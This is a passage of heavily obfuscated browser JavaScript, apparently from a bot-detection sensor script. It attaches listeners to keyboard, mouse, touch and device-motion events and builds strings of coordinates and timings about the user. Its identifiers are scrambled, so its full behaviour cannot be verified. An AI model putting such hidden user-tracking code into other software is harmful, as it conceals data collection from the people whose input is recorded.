xx()[Hn(Lj)],DC(js()[kE(LN)](AI,Qq),[][[]]))?xx()[Hn(gU)](Ms,np,rF,dSv,fUv,LN):xx()[Hn(Nn)](SQv,KF,WO,AK,Icv,WF)]=x2v;}X6v=IV[xx()[Hn(fC)](x0v,hA,rF,p6,GRv,Yf)][NO(typeof b6()[M2(XE)],DC([],[][[]]))?b6()[M2(vX)](p4v,Ot,Jt(Jt([]))):b6()[M2(gc)](Ow,X1v,bs)](rOv);var YFv=g2();X6v=rIv(FL,[X6v,Fpv[TF[kj]]]);YFv=WU(g2(),YFv);var G7v=g2();X6v=qA(X6v,Fpv[QD]);G7v=WU(g2(),G7v);var Jjv=js()[kE(LN)](AI,Qq)[Cc()[Lw(D2)].call(null,R2,sq,AY,Dq,Ntv)](WU(g2(),L2v),b6()[M2(PY)](sq,Xz,Jt(Jt(Lr))))[Cc()[Lw(D2)](R2,Lj,AY,zD,Ntv)](hnv,b6()[M2(PY)].call(null,sq,Xz,KF))[Cc()[Lw(D2)](R2,As,AY,sY,Ntv)](wEv,b6()[M2(PY)](sq,Xz,KF))[Cc()[Lw(D2)].call(null,R2,BO,AY,wA,Ntv)](YFv,b6()[M2(PY)].apply(null,[sq,Xz,bF]))[Cc()[Lw(D2)](R2,zr,AY,K9,Ntv)](G7v,RM(typeof b6()[M2(gRv)],'undefined')?b6()[M2(gc)](Imv,On,sq):b6()[M2(PY)](sq,Xz,RE))[Cc()[Lw(D2)].call(null,R2,bs,AY,zG,Ntv)](Z5v);var IOv=NO(C2v,undefined)&&RM(C2v,Jt(Jt([])))?YEv(Fpv):BQv(Fpv);X6v=js()[kE(LN)](AI,Qq)[Cc()[Lw(D2)](R2,wE,AY,Bw,Ntv)](IOv,NO(typeof PF()[hN(Rw)],'undefined')?PF()[hN(ZQ)].call(null,Lr,fO,KO,Kw,n7v):PF()[hN(Lr)](dZv,KHv,ZQ,BN,nq))[Cc()[Lw(D2)](R2,n5,AY,bG,Ntv)](Jjv,PF()[hN(ZQ)](Lr,fO,KQ,kj,n7v))[Cc()[Lw(D2)](R2,HE,AY,PY,Ntv)](X6v);}catch(XAv){At.splice(WU(fEv,Lr),Infinity,ERv);}GMv(RM(typeof b6()[M2(np)],'undefined')?b6()[M2(gc)](zQ,GE,zn):b6()[M2(lWv)].call(null,As,jhv,Jt(Jt(QD))));At.pop();};var Npv=function(){At.push(gr);var Jrv=Fc(arguments[WG()[Sw(AK)].apply(null,[Qq,Egv,Wf])],QD)&&NO(arguments[QD],undefined)?arguments[QD]:Jt({});var nqv=Fc(arguments[NO(typeof WG()[Sw(KO)],DC('',[][[]]))?WG()[Sw(AK)].call(null,Qq,Egv,kj):WG()[Sw(Lr)](I0v,Z4v,Lj)],Lr)&&NO(arguments[Lr],undefined)?arguments[Lr]:Qqv;Oqv=QD;if(Rjv){IV[VE()[Pq(EF)](gc,wE,lzv,Jt(Jt([])))](qpv);Rjv=Jt([]);Oqv|=Lr;}if(l5v){IV[VE()[Pq(EF)].apply(null,[f5,wE,lzv,Jt(Jt([]))])](UNv);l5v=Jt(jI);Oqv|=Pr;}if(n5v){IV[VE()[Pq(EF)](E2,wE,lzv,KQ)](ZAv);n5v=Jt(jI);Oqv|=p6;}if(hMv){IV[NO(typeof VE()[Pq(fN)],DC([],[][[]]))?VE()[Pq(EF)](E2,wE,lzv,zr):VE()[Pq(DQ)](Jt(Jt(Lr)),nkv,pQv,sp)](pAv);hMv=Jt([]);Oqv|=TF[zn];}if(Tqv){IV[VE()[Pq(EF)].apply(null,[MA,wE,lzv,wM])](Tqv);}if(Jt(mEv)){try{var M5v=At.length;var Wnv=Jt([]);kZv=DC(kZv,WG()[Sw(fC)](BN,Psv,Jt({})));var ZFv=IV[WG()[Sw(ZQ)].apply(null,[lWv,rxv,Rw])][b6()[M2(rF)](zs,Mtv,Gn)](b6()[M2(FQ)](Kw,C3v,Lr));if(NO(ZFv[VE()[Pq(Uf)](Bf,jzv,hr,Er)],undefined)){kZv=DC(kZv,VE()[Pq(Lf)](Bf,Rw,SRv,f5));TKv=IV[js()[kE(zn)].call(null,ZQv,bq)][VE()[Pq(vr)](WF,q4v,BPv,ZQ)](WSv(TKv,Pr));}else{kZv=DC(kZv,js()[kE(Egv)](WX,PPv));TKv=IV[js()[kE(zn)](ZQv,bq)][NO(typeof VE()[Pq(rO)],DC([],[][[]]))?VE()[Pq(vr)].call(null,Lr,q4v,BPv,fC):VE()[Pq(DQ)](zG,tLv,KG,n5)](WSv(TKv,TF[FA]));}}catch(qFv){At.splice(WU(M5v,Lr),Infinity,gr);kZv=DC(kZv,js()[kE(Zr)](BG,Ds));TKv=IV[js()[kE(zn)].apply(null,[ZQv,bq])][NO(typeof VE()[Pq(Cr)],DC('',[][[]]))?VE()[Pq(vr)].apply(null,[DQ,q4v,BPv,gc]):VE()[Pq(DQ)].call(null,Yf,bG,CFv,Qq)](WSv(TKv,TF[FA]));}mEv=Jt(Jt(jI));}IV[NO(typeof VE()[Pq(ZB)],'undefined')?VE()[Pq(p6)].call(null,wA,fN,jQ,BO):VE()[Pq(DQ)](Jt([]),cX,QHv,RE)].bmak[VE()[Pq(Kq)](Jt(QD),Kw,Xxv,Pr)]=g2();Q2v=js()[kE(LN)](rxv,Qq);MFv=QD;Jwv=QD;V9v=NO(typeof js()[kE(Lj)],DC('',[][[]]))?js()[kE(LN)](rxv,Qq):js()[kE(AY)](rpv,hVv);X5v=TF[Lr];CEv=F0[WG()[Sw(Gq)](l2,pkv,JF)]();bcv=js()[kE(LN)].call(null,rxv,Qq);hDv=QD;Lfv=QD;nMv=QD;xgv[RM(typeof js()[kE(WUv)],'undefined')?js()[kE(AY)].apply(null,[R2,svv]):js()[kE(zD)](sO,tF)]=QD;VOv=TF[Lr];QEv=QD;w2v=js()[kE(LN)](rxv,Qq);K5v=Jt([]);XQv=js()[kE(LN)].apply(null,[rxv,Qq]);tpv=js()[kE(LN)](rxv,Qq);lEv=tp(Lr);Vrv=[];Orv=NO(typeof js()[kE(Qw)],DC([],[][[]]))?js()[kE(LN)](rxv,Qq):js()[kE(AY)].call(null,Yw,ftv);Pwv=js()[kE(LN)](rxv,Qq);hjv=js()[kE(LN)].apply(null,[rxv,Qq]);KOv=js()[kE(LN)](rxv,Qq);djv=js()[kE(LN)](rxv,Qq);Yrv=js()[kE(LN)](rxv,Qq);m5v=js()[kE(LN)](rxv,Qq);Dqv=js()[kE(LN)](rxv,Qq);LOv=js()[kE(LN)].apply(null,[rxv,Qq]);RNv=js()[kE(LN)].call(null,rxv,Qq);O7v=Jt([]);Jqv=QD;gpv=js()[kE(LN)].call(null,rxv,Qq);qOv=NO(typeof js()[kE(Cj)],'undefined')?js()[kE(LN)].call(null,rxv,Qq):js()[kE(AY)](I4v,WUv);U2v=js()[kE(LN)].call(null,rxv,Qq);ZMv=js()[kE(LN)](rxv,Qq);GAv=js()[kE(LN)].call(null,rxv,Qq);Ozv=tp(Lr);n2v=Jt({});sF();AVv=Jt(jI);vcv=sU(WL,[NO(typeof js()[kE(n5)],'undefined')?js()[kE(TQ)].call(null,hqv,cY):js()[kE(AY)](Wqv,vs),tp(Lr)]);GOv=Jt([]);IV[VE()[Pq(Ff)].apply(null,[bq,gRv,zX,Jt(Jt(Lr))])](function(){nqv();},nPv);At.pop();if(Jrv){T4v=tp(Lr);}else{T4v=QD;}};var nJv=function(w7v){At.push(zn);if(Tqv){IV[VE()[Pq(EF)].call(null,Jt({}),wE,EKv,Jt(Jt(Lr)))](Tqv);}if(Fb(w7v,QD)){w7v=TF[Lr];}Tqv=IV[VE()[Pq(Ff)].call(null,A9,gRv,d0v,Mw)](function(){var ROv=gw();if(NO(ROv,tp(Lr))){T4v=JF;FMv=Jt(hm);vdv(Jt({}));}},w7v);At.pop();};var BQv=function(q7v){At.push(hhv);var sjv=b6()[M2(QD)](kj,hpv,Jt(QD));var vNv=b6()[M2(Pr)](Ss,Vl,Jt(Jt(QD)));var Krv=Lr;var rQv=xgv[js()[kE(zD)].apply(null,[Wqv,tF])];var Vwv=fjv;var XOv=[sjv,vNv,Krv,rQv,q7v[QD],Vwv];var xrv=XOv[WG()[Sw(kj)](qE,v6,XO)](Cqv);var nEv;return At.pop(),nEv=xrv,nEv;};var YEv=function(kOv){At.push(SOv);var Dsv=b6()[M2(QD)](kj,wt,f2);var dsv=WG()[Sw(Pr)].apply(null,[JQ,AWv,gf]);var vnv=NO(typeof js()[kE(AY)],DC([],[][[]]))?js()[kE(AK)].apply(null,[kJ,wM]):js()[kE(AY)].apply(null,[Fdv,R2]);var TQv=xgv[js()[kE(zD)](nT,tF)];var REv=fjv;var HEv=[Dsv,dsv,vnv,TQv,kOv[TF[Lr]],REv];var OAv=HEv[WG()[Sw(kj)](qE,xJ,Er)](Cqv);var ffv;return At.pop(),ffv=OAv,ffv;};var GMv=function(H5v){At.push(KA);if(Yhv){At.pop();return;}var SEv=H5v;if(RM(typeof IV[VE()[Pq(p6)](Nn,fN,hz,Lq)][WG()[Sw(tvv)](w0v,Iqv,E2)],PF()[hN(AK)].apply(null,[AY,Yp,BO,WO,v5]))){IV[RM(typeof VE()[Pq(KQ)],'undefined')?VE()[Pq(DQ)](Cn,Kw,HVv,gU):VE()[Pq(p6)].call(null,Jt({}),fN,hz,tJ)][WG()[Sw(tvv)](w0v,Iqv,Jt([]))]=DC(IV[NO(typeof VE()[Pq(p6)],'undefined')?VE()[Pq(p6)].call(null,L5,fN,hz,bF):VE()[Pq(DQ)].apply(null,[ws,GRv,Zr,zn])][WG()[Sw(tvv)](w0v,Iqv,Jt(Jt(Lr)))],SEv);}else{IV[VE()[Pq(p6)](f5,fN,hz,Cr)][WG()[Sw(tvv)].call(null,w0v,Iqv,rF)]=SEv;}At.pop();};var nNv=function(AMv){wRv(AMv,Lr);};var gAv=function(hrv){wRv(hrv,Pr);};var Eqv=function(dpv){wRv(dpv,AK);};var Vpv=function(Bfv){wRv(Bfv,p6);};var IMv=function(KQv){wVv(KQv,Lr);};var d9v=function(Dfv){At.push(tkv);wVv(Dfv,F0[PF()[hN(Pr)](AK,Nj,WO,Jt(Jt(QD)),Mvv)]());At.pop();};var c7v=function(zMv){wVv(zMv,AK);};var KEv=function(Qwv){wVv(Qwv,TF[KF]);};var cAv=function(Xrv){wCv(Xrv,TF[wE]);};var xwv=function(sEv){wCv(sEv,p6);};var zAv=function(Cnv){At.push(QTv);qmv(Cnv,Lr);if(Ifv&&Yhv&&(RM(Cnv[VE()[Pq(GF)](f5,tJ,wl,KF)],VE()[Pq(OVv)].apply(null,[Rw,cY,xc,ws]))||RM(Cnv[js()[kE(Xn)](W3,Nw)],TF[WO]))){vdv(Jt([]),Jt([]),Jt(jI),Jt({}),Jt(Jt({})));}At.pop();};var Mqv=function(wfv){qmv(wfv,TF[xw]);};var DEv=function(jOv){qmv(jOv,AK);};var wKv=function(xpv){At.push(WWv);try{var k5v=At.length;var Pnv=Jt(jI);var Kpv=Lr;if(IV[WG()[Sw(ZQ)].apply(null,[lWv,nDv,vp])][xpv]){Kpv=TF[Lr];n2v=Jt(Jt(jI));}else if(n2v){n2v=Jt(jI);rJv();}l8v(Kpv);}catch(Iwv){At.splice(WU(k5v,Lr),Infinity,WWv);}At.pop();};var sSv=function(Onv,Lrv){At.push(Gn);try{var Zrv=At.length;var Kwv=Jt(Jt(hm));if(RM(Lrv[WG()[Sw(As)](hA,AN,sq)],IV[VE()[Pq(p6)](bG,fN,cdv,KQ)])){if(RM(Onv,Pr)){n2v=Jt(Jt([]));}else if(RM(Onv,AK)){if(RM(IV[RM(typeof WG()[Sw(Qw)],'undefined')?WG()[Sw(Lr)](J0v,DWv,Cr):WG()[Sw(ZQ)].call(null,lWv,Rj,Jt(QD))][PF()[hN(zs)](gU,L5,LN,Wf,jzv)],VE()[Pq(U5)].call(null,sq,gU,LD,np))&&n2v){n2v=Jt(Jt(hm));rJv();}}l8v(Onv);}}catch(wsv){At.splice(WU(Zrv,Lr),Infinity,Gn);}At.pop();};var gjv=function(JOv){S4v(JOv,Lr);};var vjv=function(g7v){S4v(g7v,Pr);};var w5v=function(vwv){S4v(vwv,AK);};var tFv=function(qAv){S4v(qAv,p6);};var lnv=function(xqv){S4v(xqv,rF);};var PFv=function(dEv){S4v(dEv,gc);};var UMv=function(cMv){At.push(Lf);var nfv=cMv&&cMv[WG()[Sw(As)](hA,zB,rF)]&&cMv[WG()[Sw(As)].call(null,hA,zB,bq)][WG()[Sw(rF)].call(null,gRv,I4v,Bw)];var VEv=nfv&&(RM(nfv[VE()[Pq(q4v)](WO,f2,Bx,zr)](),VE()[Pq(dLv)](Jt(QD),HE,Z0v,Yf))||RM(nfv[VE()[Pq(q4v)](Pr,f2,Bx,fN)](),RM(typeof b6()[M2(As)],DC('',[][[]]))?b6()[M2(gc)](QPv,zs,Xn):b6()[M2(XE)](Qw,PVv,DQ)));At.pop();if(Ifv&&Yhv&&VEv){vdv(Jt(jI),Jt(Jt(hm)),Jt({}),Jt(Jt({})));}};var znv=function(jsv){JLv(jsv);};var M2v=function(pnv){At.push(svv);S4v(pnv,F0[b6()[M2(PB)].call(null,jO,rAv,Jt({}))]());At.pop();if(Yhv){T4v=p6;vdv(Jt(Jt(hm)),Jt({}),Jt(Jt([])));W5v=gU;}};var Mgv=function(lrv){At.push(DQ);try{var qNv=At.length;var Ejv=Jt({});if(Fb(X5v,JQ)&&Fb(CRv,F0[PF()[hN(Pr)].apply(null,[AK,Nj,KF,LN,Xr])]())&&lrv){var lwv=WU(g2(),IV[VE()[Pq(p6)](jO,fN,W1v,BN)].bmak[VE()[Pq(Kq)](As,Kw,IVv,Mw)]);var FFv=tp(Lr),zFv=tp(Lr),Rrv=tp(TF[kj]);if(lrv[Cc()[Lw(KO)].apply(null,[rF,Jt(QD),JF,bF,vX])]){FFv=cJ(lrv[NO(typeof Cc()[Lw(DQ)],DC([],[][[]]))?Cc()[Lw(KO)](rF,DQ,JF,Cr,vX):Cc()[Lw(p6)](Rcv,fC,jzv,kO,Rw)][VE()[Pq(lcv)].call(null,zf,Qw,tEv,ZG)]);zFv=cJ(lrv[Cc()[Lw(KO)](rF,HE,JF,WO,vX)][js()[kE(Wn)](wA,O3v)]);Rrv=cJ(lrv[Cc()[Lw(KO)](rF,Gq,JF,GF,vX)][WG()[Sw(Uf)](Gn,WO,Pr)]);}var cwv=tp(Lr),C7v=tp(F0[xx()[Hn(LE)](Xr,Qq,zs,AK,Uw,GO)]()),dQv=tp(Lr);if(lrv[WG()[Sw(vr)](gr,fsv,zG)]){cwv=cJ(lrv[RM(typeof WG()[Sw(GO)],DC([],[][[]]))?WG()[Sw(Lr)](sX,E2,RE):WG()[Sw(vr)](gr,fsv,D2)][RM(typeof VE()[Pq(nmv)],'undefined')?VE()[Pq(DQ)](FY,Egv,KE,GF):VE()[Pq(lcv)].call(null,vj,Qw,tEv,QD)]);C7v=cJ(lrv[WG()[Sw(vr)].call(null,gr,fsv,Bf)][js()[kE(Wn)].call(null,wA,O3v)]);dQv=cJ(lrv[WG()[Sw(vr)](gr,fsv,Bw)][WG()[Sw(Uf)](Gn,WO,wM)]);}var f7v=tp(Lr),Jnv=tp(Lr),I5v=Lr;if(lrv[RM(typeof b6()[M2(A9)],DC('',[][[]]))?b6()[M2(gc)].call(null,ssv,dB,Xn):b6()[M2(Jj)](gj,VIv,Xn)]){f7v=cJ(lrv[b6()[M2(Jj)](gj,VIv,Jt({}))][VE()[Pq(BPv)](ZG,tvv,vVv,Gf)]);Jnv=cJ(lrv[b6()[M2(Jj)](gj,VIv,zs)][js()[kE(EPv)](qTv,Yr)]);I5v=cJ(lrv[b6()[M2(Jj)].call(null,gj,VIv,As)][NO(typeof WG()[Sw(khv)],DC('',[][[]]))?WG()[Sw(OVv)](Lr,z5v,Jt(QD)):WG()[Sw(Lr)](N3v,IB,L5)]);}var Frv=js()[kE(LN)](RHv,Qq)[NO(typeof Cc()[Lw(zs)],'undefined')?Cc()[Lw(D2)].apply(null,[R2,Jt(Jt([])),AY,gr,dLv]):Cc()[Lw(p6)].apply(null,[QPv,np,Cj,GO,d0v])](X5v,RM(typeof b6()[M2(wE)],'undefined')?b6()[M2(gc)].apply(null,[Ltv,zs,zs]):b6()[M2(PY)](sq,RIv,Jt(Jt(QD))))[Cc()[Lw(D2)](R2,Jt(Jt(QD)),AY,WO,dLv)](lwv,b6()[M2(PY)].apply(null,[sq,RIv,bF]))[NO(typeof Cc()[Lw(Lj)],'undefined')?Cc()[Lw(D2)](R2,JQ,AY,bw,dLv):Cc()[Lw(p6)].apply(null,[jw,gc,tHv,As,svv])](FFv,b6()[M2(PY)](sq,RIv,Cn))[Cc()[Lw(D2)](R2,Jt([]),AY,vp,dLv)](zFv,b6()[M2(PY)](sq,RIv,Wf))[Cc()[Lw(D2)].call(null,R2,Lj,AY,FY,dLv)](Rrv,b6()[M2(PY)].apply(null,[sq,RIv,MA]))[Cc()[Lw(D2)](R2,BO,AY,sp,dLv)](cwv,b6()[M2(PY)](sq,RIv,sq))[NO(typeof Cc()[Lw(fC)],DC([],[][[]]))?Cc()[Lw(D2)].apply(null,[R2,Er,AY,JF,dLv]):Cc()[Lw(p6)].call(null,Ys,Rr,xHv,Bf,gNv)](C7v,b6()[M2(PY)](sq,RIv,JQ))[Cc()[Lw(D2)](R2,gc,AY,Bw,dLv)](dQv,b6()[M2(PY)](sq,RIv,GO))[Cc()[Lw(D2)].call(null,R2,Nn,AY,nF,dLv)](f7v,b6()[M2(PY)](sq,RIv,Cn))[Cc()[Lw(D2)].apply(null,[R2,bG,AY,Lr,dLv])](Jnv,RM(typeof b6()[M2(bw)],DC('',[][[]]))?b6()[M2(gc)](B1v,hkv,Gf):b6()[M2(PY)].call(null,sq,RIv,Nn))[Cc()[Lw(D2)].call(null,R2,sY,AY,D2,dLv)](I5v);if(HN(typeof lrv[xx()[Hn(bs)](v4v,zf,Rw,ZQ,Fj,Rw)],Cc()[Lw(gc)](Zb,Jt(Jt(Lr)),ZQ,f2,L2))&&RM(lrv[xx()[Hn(bs)].apply(null,[v4v,A9,Gf,ZQ,Fj,LE])],Jt(Jt(hm))))Frv=js()[kE(LN)](RHv,Qq)[NO(typeof Cc()[Lw(Pr)],DC(js()[kE(LN)](RHv,Qq),[][[]]))?Cc()[Lw(D2)](R2,np,AY,XO,dLv):Cc()[Lw(p6)](Ps,Yf,OVv,RE,zdv)](Frv,NO(typeof WG()[Sw(jO)],DC('',[][[]]))?WG()[Sw(Gf)](tvv,Otv,DQ):WG()[Sw(Lr)].apply(null,[qG,zr,Rr]));V9v=(NO(typeof js()[kE(Zr)],DC([],[][[]]))?js()[kE(LN)](RHv,Qq):js()[kE(AY)](QHv,Zkv))[NO(typeof Cc()[Lw(zs)],DC(js()[kE(LN)].apply(null,[RHv,Qq]),[][[]]))?Cc()[Lw(D2)].apply(null,[R2,Lq,AY,sp,dLv]):Cc()[Lw(p6)](LWv,jO,rvv,zf,Ds)](DC(V9v,Frv),PF()[hN(ZQ)](Lr,fO,AK,D2,PY));gHv+=lwv;CEv=DC(DC(CEv,X5v),lwv);X5v++;}if(Yhv&&Fc(X5v,Lr)&&Fb(QEv,TF[kj])){T4v=LN;vdv(Jt([]));QEv++;}CRv++;}catch(qnv){At.splice(WU(qNv,Lr),Infinity,DQ);}At.pop();};var KZv=function(Zfv){At.push(ERv);try{var wrv=At.length;var Ajv=Jt({});if(Fb(MFv,jMv)&&Fb(N0v,Pr)&&Zfv){var Wpv=WU(g2(),IV[VE()[Pq(p6)](Jt([]),fN,lx,D2)].bmak[VE()[Pq(Kq)](bw,Kw,D4v,Jt([]))]);var gFv=cJ(Zfv[VE()[Pq(BPv)].apply(null,[Jt(Jt(Lr)),tvv,N7,Jt(QD)])]);var t7v=cJ(Zfv[js()[kE(EPv)].apply(null,[AZ,Yr])]);var sQv=cJ(Zfv[WG()[Sw(OVv)].call(null,Lr,Ux,Bw)]);var xAv=js()[kE(LN)](AI,Qq)[Cc()[Lw(D2)](R2,AY,AY,Yf,Ntv)](MFv,b6()[M2(PY)](sq,Xz,Er))[Cc()[Lw(D2)].call(null,R2,bq,AY,gf,Ntv)](Wpv,RM(typeof b6()[M2(vr)],DC('',[][[]]))?b6()[M2(gc)](Dq,wLv,ws):b6()[M2(PY)].call(null,sq,Xz,ZG))[Cc()[Lw(D2)](R2,Gf,AY,Pr,Ntv)](gFv,b6()[M2(PY)](sq,Xz,KO))[NO(typeof Cc()[Lw(Er)],DC([],[][[]]))?Cc()[Lw(D2)](R2,JF,AY,gr,Ntv):Cc()[Lw(p6)].apply(null,[I8v,wA,f4v,bF,YB])](t7v,b6()[M2(PY)].call(null,sq,Xz,kj))[RM(typeof Cc()[Lw(UO)],DC(js()[kE(LN)](AI,Qq),[][[]]))?Cc()[Lw(p6)](rG,LN,tr,A9,Zf):Cc()[Lw(D2)](R2,sq,AY,zs,Ntv)](sQv);if(NO(typeof Zfv[xx()[Hn(bs)](Sn,E2,D5,ZQ,Fj,D5)],Cc()[Lw(gc)](Zb,np,ZQ,AY,T6v))&&RM(Zfv[NO(typeof xx()[Hn(zr)],'undefined')?xx()[Hn(bs)](Sn,Jt(Jt({})),Gn,ZQ,Fj,gr):xx()[Hn(gU)].apply(null,[AWv,vj,bw,mr,QX,fC])],Jt(jI)))xAv=js()[kE(LN)](AI,Qq)[Cc()[Lw(D2)](R2,Jt(Jt([])),AY,AK,Ntv)](xAv,WG()[Sw(Gf)].call(null,tvv,pK,Yf));Q2v=js()[kE(LN)](AI,Qq)[Cc()[Lw(D2)](R2,zr,AY,nF,Ntv)](DC(Q2v,xAv),PF()[hN(ZQ)].apply(null,[Lr,fO,GO,Jt(Jt(QD)),n7v]));gHv+=Wpv;Jwv=DC(DC(Jwv,MFv),Wpv);MFv++;}if(Yhv&&Fc(MFv,Lr)&&Fb(VOv,TF[kj])){T4v=AY;vdv(Jt([]));VOv++;}N0v++;}catch(gQv){At.splice(WU(wrv,Lr),Infinity,ERv);}At.pop();};var Gfv=function(){var NFv=function(lNv){At.push(YPv);try{var fnv=At.length;var YNv=Jt(jI);vcv=lNv[xx()[Hn(Sj)](QQ,K9,cY,AY,qWv,E2)]||js()[kE(LN)](C1v,Qq);if(NO(vcv,js()[kE(LN)].apply(null,[C1v,Qq]))){vcv=IV[xx()[Hn(fC)](kwv,ZG,Dq,p6,GRv,gc)][js()[kE(bw)].call(null,MQ,TQ)](vcv);}GOv=Jt(hm);var Anv=QD;var Rnv=p6;var j2v=IV[Cc()[Lw(zs)](ZZ,Kw,Cn,BN,zF)](function(){At.push(khv);var hFv=new (IV[NO(typeof WG()[Sw(U5)],'undefined')?WG()[Sw(Kq)].apply(null,[Wn,hs,gc]):WG()[Sw(Lr)].apply(null,[UJv,tA,Jt([])])])(PF()[hN(Gq)].call(null,AK,[Rw,Lr],Mw,Dq,zIv),sU(WL,[NO(typeof xx()[Hn(K9)],DC([],[][[]]))?xx()[Hn(Sj)].call(null,OKv,np,Gq,AY,qWv,Jt(Jt({}))):xx()[Hn(gU)].call(null,pZv,KF,rN,Sf,fbv,fN),PF()[hN(Gq)].call(null,AK,[Rw,Lr],As,Jt(Jt(Lr)),zIv)]));IV[VE()[Pq(p6)](Lj,fN,Xj,WF)][WG()[Sw(Lf)](gc,WRv,UO)](hFv);Anv++;if(kf(Anv,Rnv)){IV[RM(typeof WG()[Sw(Bf)],DC([],[][[]]))?WG()[Sw(Lr)](dkv,sq,Jt(Lr)):WG()[Sw(U5)].apply(null,[vp,Svv,zG])](j2v);}At.pop();},rkv);}catch(jwv){At.splice(WU(fnv,Lr),Infinity,YPv);GOv=Jt([]);vcv=WG()[Sw(fC)](BN,Ir,zG);}At.pop();};At.push(TSv);if(Jt(bAv)){try{var DMv=At.length;var Bsv=Jt(Jt(hm));kZv=DC(kZv,js()[kE(nF)](Opv,BPv));if(Jt(Jt(IV[xx()[Hn(nF)](KE,zs,GF,ZQ,Cj,gc)]))){kZv=DC(kZv,RM(typeof VE()[Pq(bF)],'undefined')?VE()[Pq(DQ)].apply(null,[Gf,xPv,C6v,QD]):VE()[Pq(Lf)].apply(null,[gf,Rw,dHv,jO]));TKv*=Xr;}else{kZv=DC(kZv,js()[kE(Egv)](vVv,PPv));TKv*=gc;}}catch(Msv){At.splice(WU(DMv,Lr),Infinity,TSv);kZv=DC(kZv,js()[kE(Zr)].call(null,b7,Ds));TKv*=gc;}bAv=Jt(Jt(jI));}EJv();IV[Cc()[Lw(zs)](ZZ,zr,Cn,Cn,Mtv)](function(){EJv();},TF[Rw]);if(ZNv&&IV[VE()[Pq(p6)].call(null,MA,fN,f4v,GF)][RM(typeof WG()[Sw(Ss)],DC('',[][[]]))?WG()[Sw(Lr)].apply(null,[h3v,vn,bG]):WG()[Sw(vn)](Xn,zO,L5)]){IV[RM(typeof VE()[Pq(wA)],DC([],[][[]]))?VE()[Pq(DQ)](wE,vJv,P1v,fC):VE()[Pq(p6)](Jt({}),fN,f4v,zf)][WG()[Sw(vn)](Xn,zO,AK)](VE()[Pq(Nw)](As,DVv,rlv,BO),NFv,Jt(Jt(jI)));}if(IV[WG()[Sw(ZQ)](lWv,MG,zf)][WG()[Sw(vn)].call(null,Xn,zO,zG)]){IV[WG()[Sw(ZQ)](lWv,MG,sp)][WG()[Sw(vn)].call(null,Xn,zO,f2)](VE()[Pq(BLv)].call(null,bF,gWv,Jk,vp),nNv,Jt(hm));IV[WG()[Sw(ZQ)](lWv,MG,Sj)][WG()[Sw(vn)].call(null,Xn,zO,HE)](Cc()[Lw(f5)].call(null,YK,Kw,JQ,hA,cPv),gAv,Jt(Jt(jI)));IV[WG()[Sw(ZQ)].apply(null,[lWv,MG,rN])][WG()[Sw(vn)].call(null,Xn,zO,sY)](xx()[Hn(BN)](cPv,hA,BO,D2,mX,Gq),Eqv,Jt(Jt([])));IV[WG()[Sw(ZQ)](lWv,MG,tJ)][WG()[Sw(vn)](Xn,zO,D5)](NO(typeof js()[kE(nmv)],DC([],[][[]]))?js()[kE(lcv)](jkv,tJ):js()[kE(AY)].apply(null,[dLv,FX]),Vpv,Jt(Jt([])));IV[WG()[Sw(ZQ)](lWv,MG,Dq)][WG()[Sw(vn)].apply(null,[Xn,zO,FY])](VE()[Pq(bY)].call(null,hA,hX,wHv,f2),IMv,Jt(Jt(jI)));IV[WG()[Sw(ZQ)].apply(null,[lWv,MG,BN])][WG()[Sw(vn)](Xn,zO,n5)](js()[kE(BPv)].apply(null,[smv,WKv]),d9v,Jt(hm));IV[WG()[Sw(ZQ)].apply(null,[lWv,MG,f5])][WG()[Sw(vn)](Xn,zO,Jt(Lr))](WG()[Sw(mF)](lcv,Ps,E2),c7v,Jt(hm));IV[WG()[Sw(ZQ)](lWv,MG,vp)][WG()[Sw(vn)].apply(null,[Xn,zO,np])](WG()[Sw(q4v)](dZv,fUv,Jt({})),KEv,Jt(Jt({})));IV[WG()[Sw(ZQ)].apply(null,[lWv,MG,wM])][WG()[Sw(vn)](Xn,zO,Jt(Jt([])))](NO(typeof WG()[Sw(zn)],DC([],[][[]]))?WG()[Sw(Wn)].apply(null,[pw,D0v,Bw]):WG()[Sw(Lr)].apply(null,[RHv,Uhv,Jt(Jt(QD))]),cAv,Jt(Jt([])));IV[WG()[Sw(ZQ)].apply(null,[lWv,MG,Sj])][WG()[Sw(vn)](Xn,zO,GO)](xx()[Hn(zr)].call(null,Xxv,BN,zs,ZQ,DUv,FY),xwv,Jt(Jt({})));IV[WG()[Sw(ZQ)].apply(null,[lWv,MG,gU])][WG()[Sw(vn)](Xn,zO,kO)](RM(typeof Cc()[Lw(XO)],'undefined')?Cc()[Lw(p6)].call(null,Rs,MA,Ixv,RE,zWv):Cc()[Lw(Gq)](Nj,fN,LN,D2,qDv),zAv,Jt(Jt({})));IV[NO(typeof WG()[Sw(wq)],'undefined')?WG()[Sw(ZQ)].apply(null,[lWv,MG,Jt(Jt([]))]):WG()[Sw(Lr)](Vkv,zQ,Jt(Jt([])))][WG()[Sw(vn)].call(null,Xn,zO,Wf)](PF()[hN(fN)].call(null,gc,Csv,L5,f2,qDv),Mqv,Jt(Jt([])));IV[WG()[Sw(ZQ)](lWv,MG,Ss)][WG()[Sw(vn)].call(null,Xn,zO,Gn)](xx()[Hn(KO)].call(null,qDv,qq,KQ,D2,khv,WF),DEv,Jt(Jt({})));if(Ifv){IV[RM(typeof WG()[Sw(OVv)],'undefined')?WG()[Sw(Lr)].call(null,D2,ERv,zs):WG()[Sw(ZQ)](lWv,MG,f2)][WG()[Sw(vn)](Xn,zO,KF)](xx()[Hn(Rw)](IA,Yf,As,gc,Ikv,XO),gjv,Jt(hm));IV[WG()[Sw(ZQ)](lWv,MG,XO)][WG()[Sw(vn)](Xn,zO,Jt(Jt([])))](xx()[Hn(zs)].apply(null,[Xxv,DQ,Sj,gc,kHv,Wf]),w5v,Jt(Jt([])));IV[WG()[Sw(ZQ)].apply(null,[lWv,MG,Rr])][WG()[Sw(vn)].apply(null,[Xn,zO,Lq])](b6()[M2(WUv)].call(null,wA,hRv,Jt(Lr)),UMv,Jt(Jt(jI)));IV[WG()[Sw(ZQ)](lWv,MG,Jt(Jt(QD)))][WG()[Sw(vn)](Xn,zO,bs)](VE()[Pq(dLv)].call(null,n5,HE,xdv,UO),znv,Jt(Jt({})));Zvv(Kh,[]);IV[NO(typeof 